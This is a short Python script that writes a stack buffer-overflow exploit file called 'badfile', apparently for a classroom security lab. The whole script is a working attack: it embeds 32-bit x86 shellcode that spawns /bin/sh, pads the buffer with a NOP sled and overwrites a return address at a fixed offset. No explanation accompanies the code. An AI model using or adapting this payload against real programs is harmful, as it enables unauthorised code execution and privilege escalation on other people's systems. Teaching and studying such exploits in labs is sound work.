 #!/usr/bin/python3
import sys
shellcode=(
"\x31\xc0"
"\x50"
"\x68""//sh"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80"
"\x00"
).encode('latin-1')
content=bytearray(0x90 for i in range(517))
start=517-len(shellcode)
content[start:]=shellcode
ret=0xbfffea68+120
offset=18
content[offset:offset+4]=(ret).to_bytes(4,byteorder='little')
with open('badfile','wb') as f:
 f.write(content)